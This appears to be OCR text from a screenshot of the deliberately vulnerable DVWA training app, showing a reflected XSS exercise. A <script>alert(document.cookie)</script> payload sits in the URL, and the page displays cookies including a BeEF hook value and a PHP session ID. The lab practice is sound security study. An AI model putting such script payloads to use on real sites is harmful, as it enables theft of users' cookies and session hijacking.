 192.168.13.25/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2
pt.php
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? ert(document.cookie)</script> Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
192.168.13.25
BEEFHOOK=T1T3fxse26SgXQQjrVHeLwGmX05007r2DR465FddertT1
Mkrwhq66RkkozxhuXFQvXVat1uYcHXgKL93;
PHPSESSID=bir29h26s9fap36ug305oclve0; security=low
OK
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Read 192.168.13.25